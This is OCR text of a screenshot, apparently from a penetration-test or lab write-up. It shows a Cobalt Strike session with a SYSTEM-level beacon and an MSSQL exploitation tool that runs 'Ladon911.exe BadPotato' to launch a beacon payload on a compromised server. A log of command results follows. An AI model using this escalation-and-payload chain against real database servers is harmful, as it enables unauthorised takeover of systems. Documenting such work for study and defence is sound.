 Kali Linux - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Kali Linux
1 2 3 4 2 8:09
Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help
external inter... listener user compu... note process pid arch last sleep
39.99.... 172.22... listen SYSTE... WIN-WEB artifact... 1076 x64 113ms 1 minute
Event Log X Listeners X
name payload host port bindto beacons profile
Add Edit Remove Restart Help
Mssql - 39.99.135.206 - 常规连接
功能选择
激活组件 一键恢复所有组件 清理痕迹
命令执行 文件管理
C:\Users\MSSQLSERVER\Ladon911.exe BadPotato "C:\Users\MSSQLSERVER\artifact_x64.exe"
模式： XpCmdshell AgentJob CLR SpOACreate(COM组件) SpOACreate(BULK语句) 延时(秒
日志输出
[*] 2023-11-14 21:03:35 - 获取结果成功！
[*] 2023-11-14 21:04:39 - 正在执行并获取结果，请稍等...
[*] 2023-11-14 21:04:46 - 获取结果成功！
[*] 2023-11-14 21:04:55 - 正在执行并获取结果，请稍等...
[*] 2023-11-14 21:05:02 - 获取结果成功！
[*] 2023-11-14 21:08:18 - 正在执行并获取结果，请稍等...
[*] 2023-11-14 21:09:18 - 获取结果成功！